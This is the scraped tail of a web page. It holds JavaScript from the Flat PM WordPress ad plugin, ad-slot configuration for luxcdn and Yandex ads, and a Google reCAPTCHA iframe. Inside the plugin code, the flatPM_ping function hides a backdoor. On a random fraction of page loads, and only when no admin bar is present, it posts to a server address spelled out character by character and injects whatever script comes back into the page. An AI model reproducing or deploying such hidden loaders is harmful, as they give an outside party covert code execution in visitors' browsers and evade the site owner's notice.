class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"simple":{"position":"3"}},"ID":"15487","html":[{"group":"1","fst":"<br clear=\"all\">\n<div>\n<div style=\"float:left;width:345px;\">\n<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_683947']={'i':__lxGc__.b++};\n<\/script>\n\n<\/div>\n<div style=\"float:left;width:345px;height:280px;\">\n<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_683947']={'i':__lxGc__.b++};\n<\/script>\n<\/div><\/div>\n<br clear=\"all\">\n<br>\n<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_728112']={'i':__lxGc__.b++};\n<\/script>\n\n\n\n\n\n","snd":"<!-- Yandex.RTB R-A-1283561-4 -->\n<div id=\"yandex_rtb_R-A-1283561-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1283561-4',\n    blockId: 'R-A-1283561-4'\n  })\n})<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"18752","html":[{"fst":"<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_725753']={'i':__lxGc__.b++};\n<\/script>\n<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_725759']={'i':__lxGc__.b++};\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"19049","html":[{"group":"2","fst":"<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_707236']={'i':__lxGc__.b++};\n<\/script>","snd":"","res_of":"∞","res_to":"720"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0lsT1MtBY2QTzuQwJuQFrg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768737111978');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>